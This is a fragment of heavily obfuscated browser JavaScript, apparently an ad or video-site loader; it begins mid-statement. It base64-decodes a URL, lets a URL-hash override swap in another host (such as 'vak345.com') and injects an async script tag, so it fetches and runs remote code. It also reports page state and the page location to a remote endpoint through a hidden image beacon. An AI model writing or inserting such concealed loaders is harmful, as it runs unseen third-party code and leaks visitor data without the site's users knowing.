_0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601211922.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=8d94458a2b7741a172956c4b6a86f3a7',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601211922.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601211922.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601211922.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=8d94458a2b7741a172956c4b6a86f3a7','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601211922.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'8d94458a2b7741a172956c4b6a86f3a7','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}